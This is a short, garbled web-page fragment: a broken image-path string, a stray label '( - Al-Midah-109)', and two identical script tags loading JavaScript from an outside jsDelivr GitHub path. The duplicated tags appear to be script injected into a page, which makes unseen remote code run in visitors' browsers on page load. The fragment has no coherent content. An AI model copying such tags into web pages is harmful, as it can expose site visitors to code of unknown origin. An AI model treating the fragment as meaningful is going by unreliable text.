 ( - Al-Midah-109)                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  